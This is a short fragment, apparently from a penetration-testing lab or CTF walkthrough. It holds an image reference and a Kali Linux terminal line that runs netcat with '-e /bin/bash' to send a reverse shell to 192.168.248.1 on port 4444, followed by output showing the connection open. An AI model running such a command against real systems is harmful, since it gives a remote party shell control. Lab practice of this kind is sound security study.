 root@kali:~# nc -nv 192.168.248.1 4444 -e /bin/bash
(UNKNOWN) [192.168.248.1] 4444 (?) open